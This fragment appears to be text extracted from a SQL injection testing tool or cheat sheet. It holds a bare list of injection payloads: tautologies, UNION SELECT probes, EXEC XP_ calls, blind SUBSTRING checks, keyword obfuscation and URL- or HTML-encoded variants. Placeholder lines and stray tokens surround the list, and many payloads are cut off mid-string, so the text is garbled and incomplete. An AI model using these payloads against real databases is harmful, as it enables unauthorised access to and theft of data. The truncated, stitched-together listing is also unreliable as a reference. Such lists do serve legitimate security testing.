 gs_l
Change this to the value you want tested
Change this to the value you want tested
1 OR 1=1
1' OR '1'='1
1'1
1 EXEC XP_
1 AND 1=1
1' AND 1=(SELECT COUNT(*) FROM tablena...
1 AND USER_NAME() = 'dbo'
'; DESC users; --
1'1
1' AND non_existant_table = '1
' OR username IS NOT NULL OR username = '
1 AND ASCII(LOWER(SUBSTRING((SELECT T...
1 UNION ALL SELECT 1,2,3,4,5,6,name FRO...
1 UNI/**/ON SELECT ALL FROM WHERE
%31%27%20%4F%52%20%27%31%27%3D%2...
&#x31;&#x27;&#x20;&#x4F;&#x52;&#x20...
&#49&#39&#32&#79&#82&#32&#39&#49...
oq
gs_htif0
Change this to the value you want tested